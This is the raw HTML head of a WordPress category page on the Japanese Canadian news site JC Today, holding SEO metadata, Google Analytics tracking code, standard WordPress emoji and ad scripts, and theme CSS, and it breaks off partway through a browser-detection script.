

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/?filter_by=popular
body_size: 28838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>日系文化センター・博物館/隣組 | 日加トゥデイ/JC Today</title>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/" />
	<link rel="next" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#listItem","name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\/\u96a3\u7d44"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#listItem","position":3,"name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\/\u96a3\u7d44","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#collectionpage","url":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/","name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\/\u96a3\u7d44 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; 日系文化センター・博物館/隣組 カテゴリーのフィード" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/nikkei-place-tonarigumi\/?filter_by=popular"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/categories/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
